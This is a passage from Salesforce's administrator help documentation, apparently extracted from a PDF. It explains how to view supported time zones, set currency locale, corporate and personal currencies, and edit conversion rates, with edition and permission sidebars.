









#### SEE ALSO:

[Select Your Language, Locale, and Currency](#page-305-0)

## Supported Time Zones

You can find a list of Salesforce supported times zones and codes for your organization under your personal settings.

- **1.** From your personal settings, enter *Time Zone* in the Quick Find box, then select **Language and Time Zone**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**. Then click **Edit**.
- **2.** Click the Time Zone drop-down list for a list of supported time zones.

For reference, the Salesforce supported times zones and codes (in chronological order) are as follows:



### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com**, and **Developer** Editions

### USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.







SEE ALSO:

[Select Your Language, Locale, and Currency](#page-305-0)

## <span id="page-347-1"></span>Set Your Personal or Organization-Wide Currency

If you have a single-currency organization, you can set the default currency for your organization. Multi-currency organizations don't have a default currency. Instead, change your corporate currency or your personal currency.

#### [Set Your Currency Locale](#page-347-0)

If you have a single-currency organization, you can set your default currency.

#### [Set Your Corporate Currency](#page-348-0)

In multi-currency organizations, set your corporate currency to the currency in which your corporate headquarters reports revenue. All conversion rates are based on the corporate currency.

#### [Set Your Personal Currency](#page-348-1)

In multi-currency organizations, users can set a personal currency that's different from their organization's corporate currency.

#### SEE ALSO:

[Select Your Language, Locale, and Currency](#page-305-0) [Edit Conversion Rates](#page-349-0) [Supported Currencies](#page-350-0) [Supported Locales](#page-312-0)

### <span id="page-347-0"></span>Set Your Currency Locale

If you have a single-currency organization, you can set your default currency.

- **1.** Search Setup for Company Information.
- **2.** On the Company Information page, click **Edit**.
- **3.** Select a locale from the Currency Locale drop-down list.
- **4.** Click **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience.

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

**•** "Customize Application"

### <span id="page-348-0"></span>Set Your Corporate Currency

In multi-currency organizations, set your corporate currency to the currency in which your corporate headquarters reports revenue. All conversion rates are based on the corporate currency.

When Support enables multiple currencies, your corporate currency is set to the value specified on the Company Information page in Setup. You can change the corporate currency.

- **1.** Search Setup for Manage Currencies.
- **2.** On the Currency page, click **Change Corporate**.
- **3.** Select a currency from the New Corporate Currency drop-down list.
- **4.** Click **Save**.

### <span id="page-348-1"></span>Set Your Personal Currency

In multi-currency organizations, users can set a personal currency that's different from their organization's corporate currency.

- **1.** From your personal settings, enter *Time Zone* in the Quick Find box, then select **Language and Time Zone**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Select a currency from the Currency drop-down list.
- **3.** Save your changes.

SEE ALSO: [Personalize Your Salesforce Experience](#page-47-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.

## <span id="page-349-0"></span>Edit Conversion Rates

You can manage static exchange rates between your active and inactive currencies and the corporate currency by editing the conversion rates. These exchange rates apply to all currency fields used in your organization. In addition to these conversion rates, some organizations use dated exchange rates for opportunities and opportunity products.

- **1.** Search Setup for Manage Currencies.
- **2.** If you use advanced currency management, click **Manage Currencies**.
- **3.** In the Active Currencies or Inactive Currencies list, click **Edit Rates**.
- **4.** Enter the conversion rate between each currency and your corporate currency.

#### **5.** Click **Save**.

When you change the conversion rates, currency amounts are updated using the new rates. Previous conversion rates are not stored. All conversions within opportunities, forecasts, and other amounts use the current conversion rate.

If your organization uses advanced currency management, you can also manage dated exchange rates for currency fields on opportunities and opportunity products.

#### Note: び

- **•** You cannot track revenue gain or loss based on currency fluctuations.
- Changing conversion rates causes a mass recalculation of roll-up summary fields. This recalculation can take up to 30 minutes, depending on the number of records affected.
- **•** You can also change a conversion rate via the API. However, if another roll-up summary recalculation for the same currency field is in progress, the age of that job affects the recalculation job that you triggered. Here's what happens when you request a currency rate change via the API, and a related job is in progress.
	- **–** If the other recalculation for the same currency field was kicked off less than 24 hours ago, your currency rate change isn't saved. You can try again later or instead change the currency rate from Manage Currencies in Setup. Initiating the change from Setup stops the old job and triggers your recalculation to run.
	- **–** If the other recalculation job was kicked off more than 24 hours ago, you can save your currency rate change and your job starts.

To check the status of your recalculation job, see the Background Jobs page in Setup.

### SEE ALSO:

